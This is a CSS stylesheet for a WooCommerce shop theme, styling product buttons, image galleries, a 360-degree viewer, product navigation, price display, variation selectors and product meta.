.woocommerce form .button.alt,
.woocommerce table .button.alt {
	margin-top: 0;
}

.woocommerce .product .summary .compare,
.woocommerce .product .summary .wccm_btn_wrapper a.compare,
.woocommerce .product .summary .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .wcqv_btn_wrapper a.button,
.woocommerce .product .summary .wcsg_btn_wrapper a.button {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 8px 0;
	text-transform: uppercase;
}

.yith-wcwl-add-to-wishlist {
	display: inline-block !important;
	margin-top: 0;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
	display: inline-block !important;
	position: relative;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button img {
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button.hide {
	display: none !important;
}

.yith-wcwl-add-to-wishlist .feedback {
	display: none;
	margin-bottom: 8px;
}

.woocommerce a.button.loading::after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading::after,
.woocommerce #respond input#submit.loading:after {
	content: "\f110";
	display: inline-block;
	font-family: "fontAwesome";
	font-size: 16px;
	margin-left: 10px;
	position: relative;
	right: auto;
	top: auto;
	vertical-align: middle;
}


/*----*****---- << Product Single >> ----*****----*/
.woocommerce .product div.images,
.woocommerce .product div.summary {
	float: left;
	margin: 0 0 35px;
	position: relative;
	width: 100%;
}

.woocommerce.single-product div.images span.onsale,
.woocommerce-product-gallery span.onsale,
.dt-sc-product-image-gallery-container span.onsale,
#yith-quick-view-content span.onsale {
	height: 50px;
	line-height: 50px;
	min-height: 50px;
	min-width: 50px;
	left: -13px;
	top: -13px;
	width: 50px;
	font-size: 14px;
}

.woocommerce.single-product div.images span.out-of-stock,
.woocommerce-product-gallery span.out-of-stock,
.dt-sc-product-image-gallery-container span.out-of-stock,
#yith-quick-view-content span.out-of-stock {
	height: 50px;
	line-height: normal;
	min-height: 50px;
	min-width: 50px;
	left: -13px;
	top: -13px;
	width: 50px;
	font-size: 12px;
	padding-top: 7px;
	letter-spacing: 2px;
}

.woocommerce.single-product div.images span.out-of-stock,
.woocommerce-product-gallery span.out-of-stock,
.dt-sc-product-image-gallery-container span.out-of-stock,
#yith-quick-view-content span.out-of-stock {}

.woocommerce-product-gallery .featured-tag+span.new,
.dt-sc-product-image-gallery-container .featured-tag+span.new {
	right: 0;
	top: 30px;
}

.woocommerce.single-product div.product form.cart div.quantity:not(.quantity-with-plusminus)>a[class*="arrow"] {
	background: transparent;
}

.woocommerce.single-product div.product form.cart div.quantity:not(.quantity-with-plusminus)>a[class*="arrow"]>i {
	position: absolute;
	left: 10px;
	right: 0;
}

.woocommerce.single-product div.product form.cart div.quantity:not(.quantity-with-plusminus)>a[class*="arrow"]>i:before {
	display: block;
}

.woocommerce.single-product div.product form.cart div.quantity:not(.quantity-with-plusminus)>a.arrow-plus>i {
	bottom: 0;
}

.woocommerce.single-product div.product form.cart div.quantity:not(.quantity-with-plusminus)>a.arrow-minus>i {
	top: 0;
}

.related-products-container,
.upsell-products-container {
	clear: both;
	float: left;
	margin: 20px 0 0;
	padding: 0;
	width: 100%;
}


/* Product Images Gallery - Default */
.woocommerce .product>div.images {
	width: 36%;
}

.woocommerce .product div.images .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 40px;
	right: 10px;
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	-ms-transform: scale(0.5);
	-o-transform: scale(0.5);
	transform: scale(0.5);
	z-index: 9;
	text-align: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #fff;
	border-radius: 50%;
	opacity: 0;
	visibility: hidden;
}

.woocommerce .product div.images .woocommerce-product-gallery__trigger img {
	margin: auto !important;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
}

.woocommerce .product div.images:hover .woocommerce-product-gallery__trigger {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}


.woocommerce .product div.images .flex-viewport,
.woocommerce .product div.images .flex-viewport .woocommerce-product-gallery__wrapper,
.woocommerce .product div.images .flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image,
.woocommerce .product div.images .flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a {
	display: block;
	float: left;
	overflow: hidden;
	width: 100%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	/*-webkit-transform-style: preserve-3d; transform-style: preserve-3d;*/
}


.woocommerce .product div.images ol.flex-control-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	float: none;
	overflow: auto;
	padding-left: 0;
	padding-top: 10px;
	width: 100%;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.woocommerce .product div.images ol.flex-control-nav li {
	float: left;
	list-style: none;
	min-height: 100%;
	min-width: 20%;
	padding: 1px;
	width: auto;
}

.woocommerce .product div.images ol.flex-control-nav li img {
	min-height: 100%;
	opacity: 0.7;
	cursor: pointer;
}

.woocommerce .product div.images ol.flex-control-nav li img.flex-active {
	opacity: 1;
}

.woocommerce.single-product .product-with-secondary-image {
	clear: both;
}

.woocommerce.single-product .product-thumb-wrapper {
	float: left;
	position: relative;
	width: 100%;
}

.woocommerce.single-product .product-thumb-wrapper span.onsale,
.woocommerce.single-product .product-thumb-wrapper span.out-of-stock {
	font-size: 11px;
	height: 50px;
	line-height: 50px;
	left: auto;
	right: -1em;
	top: -1em;
	width: 50px;
	z-index: 1000;
}

.woocommerce.single-product .product-thumb-wrapper span.out-of-stock {
	font-size: 10px;
	height: 50px;
	line-height: normal;
	padding: 12px 0 0;
	width: 50px;
}

.woocommerce .product .images .thumbnails {
	margin: 0 -5px;
	overflow: hidden;
}

.woocommerce .product .images .thumbnails .yith_magnifier_gallery li {
	margin: 0 5px;
	padding: 0;
	width: 122px !important;
}

.woocommerce .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce-page .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
	width: 88px !important;
}

.woocommerce .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce-page .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
	width: 55px !important;
}


.woocommerce .product div.images div.thumbnails a {
	margin-right: 3.8%;
	width: 30.75%;
}

.woocommerce .product div.images div.thumbnails a.first {
	clear: both;
}

.woocommerce .product div.images div.thumbnails a.last {
	margin-right: 0;
}


/* Product Images Gallery - Grid */
.dt-sc-product-image-gallery .dt-sc-product-image.column {
	margin-bottom: 2%;
}

.dt-sc-product-image-gallery .dt-sc-product-image.column.no-space {
	margin-bottom: 0;
}


/* Product Images Gallery - Carousel */
.dt-sc-product-image-gallery-holder {
	display: block;
	overflow: hidden;
	position: relative;
}

.dt-sc-product-image-gallery-container span.new,
.woocommerce-product-gallery span.new {
	background-color: indianred;
	font-size: .857em;
	color: #fff;
	padding: 2px 10px;
	position: absolute;
	left: auto;
	right: 0;
	top: 0;
	z-index: 9;
}

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger,
.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger {
	font-size: 0;
	opacity: 0;
	position: absolute;
	left: 5px;
	top: 5px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	visibility: hidden;
	width: 45px;
	z-index: 5;
	-webkit-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger {
	cursor: pointer;
}

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger:before,
.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger:before {
	color: #fff;
	content: "\eb36";
	display: inline-block;
	font-family: 'IcoMoon-Ultimate' !important;
	font-size: 16px;
	height: 100%;
	width: 100%;
}

.dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger {
	opacity: 1;
	left: 12px;
	top: 12px;
	visibility: visible;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.dt-sc-product-image-gallery-container:hover .dt-sc-product-image-gallery-thumb-enlarger {
	opacity: 1;
	visibility: visible;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger,
.dt-sc-product-image-gallery-container:hover .dt-sc-product-image-gallery-thumb-enlarger:hover,

.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger,
.dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger:hover {
	-webkit-border-radius: 5px;
	border-radius: 5px;
}


.dt-sc-product-image-gallery-holder .dt-sc-product-image-gallery-thumb-container {
	margin: 20px 0 0;
}

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left .dt-sc-product-image-gallery-thumb-container {
	margin: 0 20px 0 0;
}

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-right .dt-sc-product-image-gallery-thumb-container {
	margin: 0 0 0 20px;
}

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left,
.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-right {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left {
	-webkit-flex-direction: row-reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left .dt-sc-product-image-gallery-thumb-container,
.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-right .dt-sc-product-image-gallery-thumb-container {
	width: 20%;
}


/* Product Images 360-deg Viewer */
#dt-sc-product-image-360-viewer {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	cursor: e-resize;
	display: block;
	margin: auto;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	width: 100%;
}

.dt-sc-product-image-360-viewer-holder,
.dt-sc-product-image-360-viewer-container {
	float: left;
	overflow: hidden;
	position: relative;
	width: 100%;
}

.dt-sc-product-image-360-viewer-holder>img {
	margin: auto;
}

.dt-sc-product-image-360-viewer img {
	margin: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	visibility: hidden;
}


.dt-sc-product-image-360-popup-viewer {
	background-color: rgba(0, 0, 0, 0.95);
	height: 100%;
	padding-top: 45px;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 100;
}

.dt-sc-product-image-360-popup-viewer .dt-sc-product-image-360-viewer {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-container:not(.dt-sc-product-image-360-popup-viewer) {
	display: none;
}


.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger {
	-webkit-transform: scale(0);
	transform: scale(0);
}

.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger:before {
	content: "\eb3e"
}

.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger,
.dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger {
	margin: auto;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
}

.dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.dt-sc-product-image-360-popup-viewer .dt-sc-product-image-360-viewer-close {
	font-size: 0;
	height: 35px;
	line-height: 35px;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	text-align: center;
	text-indent: -9999px;
	width: 35px;
	transition: all 0.3s linear 0s;
}


.dt-sc-product-image-360-viewer-close:before {
	color: #fff;
	content: "\ed6e";
	display: block;
	font-family: 'IcoMoon-Ultimate' !important;
	font-size: 35px;
	text-indent: 0;
}

.dt-sc-product-image-360-popup-viewer:hover .dt-sc-product-image-360-viewer-close {
	opacity: 1;
	right: 5px;
	top: 5px;
}

.logged-in.admin-bar .dt-sc-product-image-360-popup-viewer .dt-sc-product-image-360-viewer-close {
	top: 32px;
}

.logged-in.admin-bar .dt-sc-product-image-360-popup-viewer:hover .dt-sc-product-image-360-viewer-close {
	top: 37px;
}


/* Product Nav Bar */
.dt-sc-product-summary-nav-bar {
	clear: both;
	display: table;
	width: 100%;
}

.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb,
.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb a,
.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav {
	display: inline-block;
	line-height: inherit;
}

.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb,
.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav {
	display: table-cell;
	line-height: 28px;
	margin: 0;
	padding: 5px 0;
	vertical-align: middle;
}

.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav {
	width: 25%;
}

.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb:first-child+.dt-sc-single-product-nav,
.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav:first-child+.woocommerce-breadcrumb {
	padding-left: 15px;
	text-align: right;
}

.dt-sc-single-product-nav>* {
	display: inline-block;
	height: 28px;
	line-height: 28px;
	text-align: center;
	vertical-align: top;
	width: 28px;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn {
	position: relative;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a,
.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span {
	display: block;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a,
.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span {
	float: left;
	height: 100%;
	width: 100%;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span {
	background-position: center center;
	background-size: cover;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a,
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn {
	font-size: 0;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span {
	display: block;
	height: 100%;
	overflow: hidden;
	position: relative;
	width: 100%;
	/*-webkit-transform-style: preserve-3d; transform-style: preserve-3d;*/
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span:before,
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before {
	display: block;
	font-size: 20px;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-prev a span.product-nav-btn-icon:before {
	content: "\ede2";
	font-family: 'IcoMoon-Ultimate' !important
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-next a span.product-nav-btn-icon:before {
	content: "\edde";
	font-family: 'IcoMoon-Ultimate' !important
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before {
	content: "\f029";
	font-family: "fontAwesome";
	font-weight: 900;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after {
	background-color: #fff;
	content: "\eec6";
	display: block;
	font-family: 'IcoMoon-Ultimate' !important;
	font-size: 20px;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before,
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after {
	-webkit-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after,
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:before {
	opacity: 0;
	visibility: hidden;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:after {
	opacity: 1;
	visibility: visible;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:before {
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:after {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.dt-sc-single-product-nav-intro-wrapper {
	background-color: #fff;
	margin-top: -5px;
	min-width: 250px;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 100%;
	visibility: hidden;
	z-index: 10;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 5px 0;
	text-align: left;
	width: 100%;
	-webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.25);
	box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.25);
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro>* {
	padding-left: 5px;
	padding-right: 5px;
	vertical-align: middle;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image {
	min-height: 75px;
	min-width: 100px;
	overflow: hidden;
	position: relative;
	width: 100px;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb,
.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb img {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb {
	height: 100%;
	line-height: 0;
	left: 5px;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb img {
	-webkit-object-fit: cover;
	-moz-object-fit: cover;
	-ms-object-fit: cover;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-object-position: center;
	-moz-object-position: center;
	-ms-object-position: center;
	-o-object-position: center;
	object-position: center;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro a.product-title,
.dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price {
	clear: both;
	display: block;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description {
	min-width: 150px;
	padding-left: 10px;
	width: 150px;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description a.product-title {
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 0.5px;
	line-height: normal;
}

.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description .price,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description .price del,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description .price ins {
	font-size: 12px;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn:hover .dt-sc-single-product-nav-intro-wrapper {
	margin-top: 5px;
	opacity: 1;
	visibility: visible;
}


/* Product Content Summary */
.woocommerce .product>div.summary {
	width: 60%;
	margin: 0 0 0 4%;
}

.woocommerce .product>div.summary>*:first-child {
	margin-top: 0;
}

.woocommerce .product>.summary>*:not(.clear),
.woocommerce .product .summary.dt-sc-product-summary>div,

.woocommerce .product .summary-content>*,
.woocommerce .product .summary-content .woocommerce-product-rating,

.woocommerce .product .summary form.cart,
.woocommerce .product .summary form.cart .variations,
.woocommerce .product .summary .variations_button,
.woocommerce .product .summary .woocommerce-variation-price,
.woocommerce .product .summary .woocommerce-variation-availability,
.woocommerce .product .summary .woocommerce-variation-description,

.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button {
	clear: both;
	display: inline-block;
	line-height: normal;
	margin: 8px 0;
	width: 100%;
}

.woocommerce .product .summary form.cart .single_variation_wrap .single_variation>p {
	margin: 8px 0;
}

.woocommerce .product .summary-content>*:not(.clear):empty,
.woocommerce .product .summary .woocommerce-variation-description,
.woocommerce .product .summary-content .woocommerce-variation-description {
	display: none;
}

.woocommerce .product p.price del,
.woocommerce-page .product p.price del,
.woocommerce div.product p.price del,
.woocommerce-page div.product p.price del,

.woocommerce .product span.price del,
.woocommerce-page .product span.price del,
.woocommerce div.product span.price del,
.woocommerce-page div.product span.price del,
.woocommerce .product-price del,
.woocommerce-page .product-price del {
	font-size: 16px;
	margin: 0 5px 0 0;
	position: relative;
	text-decoration: none;
}


.woocommerce .product p.price del:after,
.woocommerce-page .product p.price del:after,
.woocommerce div.product p.price del:after,
.woocommerce-page div.product p.price del:after,

.woocommerce .product span.price del:after,
.woocommerce-page .product span.price del:after,
.woocommerce div.product span.price del:after,
.woocommerce-page div.product span.price del:after,
.woocommerce .product-price del:after,
.woocommerce-page .product-price del:after {
	background-color: currentColor;
	content: "";
	height: 1px;
	margin: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	width: 100%;
}

.woocommerce .product p.price,
.woocommerce-page .product p.price,
.woocommerce div.product p.price,
.woocommerce-page div.product p.price,

.woocommerce .product span.price,
.woocommerce-page .product span.price,
.woocommerce div.product span.price,
.woocommerce-page div.product span.price,

.woocommerce .product p.price ins,
.woocommerce-page .product p.price ins,
.woocommerce div.product p.price ins,
.woocommerce-page div.product p.price ins,

.woocommerce .product span.price ins,
.woocommerce-page .product span.price ins,
.woocommerce div.product span.price ins,
.woocommerce-page div.product span.price ins {
	font-size: 24px;
	font-weight: normal;
}

.woocommerce .product-price,
.woocommerce-page .product-price,
.woocommerce .product-price ins,
.woocommerce-page .product-price ins {
	font-size: 18px;
}

.woocommerce .product .summary .variations_button,
.woocommerce .product .summary .woocommerce-variation-price,
.woocommerce .product .summary .woocommerce-variation-availability,
.woocommerce .product .summary .woocommerce-variation-description,
.woocommerce .product .summary .woocommerce-product-details__short-description,

.woocommerce .product .summary.dt-sc-product-summary .variations_button,
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-variation-price,
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-variation-availability,
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-variation-description,
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-product-details__short-description {
	line-height: 28px;
}

.woocommerce div.product .product_title {
	font-size: 30px;
}

.related.products>h2,
.upsells.products>h2 {
	font-size: 24px;
	margin-bottom: 50px;
	text-transform: capitalize;
}

.woocommerce .product .dt-sc-product-summary>div .product_title,
.woocommerce .product .dt-sc-product-summary>div .price {
	margin: 0;
}

.woocommerce div.product p.price del,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price del,
.woocommerce div.product span.price ins {
	display: inline-block;
}


.woocommerce .product .summary .variations_form .stock,
.woocommerce .product .summary .variations_form p.stock {
	margin: 0 0 8px;
}

.woocommerce .product form.cart p:last-child,
.woocommerce .product .variations_form .stock:last-child,
.woocommerce .product .variations_form p.stock:last-child,
.woocommerce-product-details__short-description *:last-child,
.woocommerce-variation-description *:last-child {
	margin-bottom: 0;
}


.woocommerce .product .summary form.cart .variations,
.woocommerce .product .summary .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .compare,
.woocommerce .product .summary .yith-wcqv-button,
.woocommerce .product .summary .dt-wcsg-button,

.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button {
	width: auto;
}

.woocommerce .product .summary .woocommerce-product-rating {
	display: inline-block;
}

.woocommerce .product .summary .woocommerce-product-rating .star-rating {
	margin: 0 5px 0 0;
}

.woocommerce .product .summary .woocommerce-product-rating .star-rating,
.woocommerce .product .summary .woocommerce-product-rating .woocommerce-review-link {
	display: inline-block;
	float: none;
	vertical-align: middle;
}

.woocommerce .product .summary .woocommerce-variation.single-variation>*:empty {
	display: none;
}

.woocommerce .product .summary .stock,
.woocommerce .product>.summary p.stock {
	border: 1px solid rgba(0, 0, 0, 0.15);
	color: rgba(0, 0, 0, 0.75);
	display: table;
	font-size: 11px;
	padding: 2px 8px;
	vertical-align: middle;
	width: auto;
	border-radius: 3px;
}

.woocommerce .product .summary .stock.out-of-stock,
.woocommerce .product>.summary p.stock.out-of-stock {
	border-color: currentColor;
	color: #9f2124;
}

.woocommerce .product>.summary p.price del,
.woocommerce .product>.summary span.price del {
	display: inline-block;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-product-summary-additional-content {
	font-size: 14px;
	line-height: 25px;
}

.woocommerce .product form.cart .group_table td {
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding: 12px 15px;
	vertical-align: middle;
}

.woocommerce .product form.cart .group_table td.woocommerce-grouped-product-list-item__quantity {
	padding-left: 0;
	text-align: left;
}

.woocommerce .product form.cart .group_table td.woocommerce-grouped-product-list-item__price {
	padding-right: 0;
	text-align: right;
}

.woocommerce .product.product-type-grouped .summary .cart .group_table {
	margin-bottom: 30px;
}

.woocommerce .product.product-type-grouped .summary .cart .group_table td {
	padding: 15px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	vertical-align: middle;
}


.woocommerce .product form.cart .variations li {
	padding: 0;
}

.woocommerce .product form.cart .variations tbody {
	display: block;
	margin: 0 -5px;
}

.woocommerce .product form.cart .variations tr {
	display: inline-block;
	padding: 5px;
	vertical-align: middle;
}

.woocommerce .product form.cart .variations tr td {
	display: table;
	padding: 0;
}

.woocommerce .product form.cart .variations tr td.label {
	display: block;
	margin-bottom: 10px;
	padding: 0;
	text-align: left;
}

.woocommerce div.product form.cart .variations .selection-box {
	position: relative;
	z-index: 1;
}

.woocommerce div.product form.cart .variations select {
	display: block;
	float: none;
}

.woocommerce div.product form.cart .variations .zoo-cw-group-attribute .zoo-cw-attribute-option.unavailable {
	cursor: not-allowed;
}

.woocommerce .product form.cart table.variations {
	margin-bottom: 20px !important;
}

.woocommerce .product form.cart .variations tbody {
	padding-right: 35px;
	position: relative;
}

.woocommerce div.product form.cart .variations .reset_variations {
	background: transparent !important;
	color: #000 !important;
	font-size: 0;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}

.woocommerce div.product form.cart .variations .reset_variations:before {
	content: "X";
	font-size: 16px;
	position: absolute;
	right: 0;
	top: 50%;
	width: 35px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.woocommerce div.product form.cart .variations .reset_variations:after {
	content: "";
	height: auto;
	position: absolute;
	bottom: 0;
	left: -5px;
	right: 0;
	top: -10px;
	width: auto;
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
}


.woocommerce div.product form.cart .variations .zoo-cw-group-attribute .zoo-cw-attribute-option.unavailable {
	cursor: not-allowed;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>div {
	display: inline-block;
	float: none;
	line-height: normal;
	position: relative;
	text-align: inherit;
	vertical-align: middle;
	width: auto;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label {
	margin: 0 15px 0 0;
	min-width: 60px;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label label {
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	margin: 0;
}

.woocommerce .product form.cart .variations li:not(.zoo-cw-attr-row) div.label label {
	display: block;
	margin: 0 0 8px;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label .zoo-cw-name {
	display: none;
}

.woocommerce .product .summary form.cart .variations li {
	margin: 0 0 20px;
}

.woocommerce .product .dt-sc-product-summary.aligncenter form.cart .variations .zoo-cw-attr-row div.label .zoo-cw-name {
	line-height: 20px;
	position: absolute;
	left: 0;
	right: 0;
	top: 100%;
}

.woocommerce .product .summary form.cart .variations li:last-child {
	margin-bottom: 0;
}

.woocommerce .product .dt-sc-product-summary.alignright form.cart .variations .zoo-cw-attr-row div.label label {
	margin: 0 0 0 5px;
}

.woocommerce .product .summary.dt-sc-product-summary>.dt-sc-single-product-separator {
	border-top: 1px solid;
	float: left;
	margin: 10px 0;
}


/* Product Meta */
.woocommerce .product .summary .product_meta {
	margin: 0;
}

.woocommerce .product .summary .product_meta>span {
	display: inline-block;
	font-size: 0;
	line-height: 0;
	margin: 8px 0;
	width: 100%;
}

.woocommerce .product .summary .product_meta>span:only-child {
	margin: 0;
}

.woocommerce .product .summary .product_meta>span>* {
	font-size: 14px;
	line-height: normal;
}

.woocommerce .product .summary .product_meta>span strong {
	margin-right: 5px;
}

.woocommerce .product .summary .product_meta a {
	margin-right: 8px;
	position: relative;
	-webkit-transition: all 130ms ease-in-out 0s;
	transition: all 130ms ease-in-out 0s;
}

.woocommerce .product .summary .product_meta a:last-child {
	margin-right: 0;
}

.woocommerce .product .summary .product_meta>span>a:after {
	content: "\002C";
	display: inline-block;
	margin-left: 2px;
	position: absolute;
	bottom: 0;
	left: 100%;
	vertical-align: middle;
}

.woocommerce .product .summary .product_meta>span>a:last-child:after {
	content: none;
}

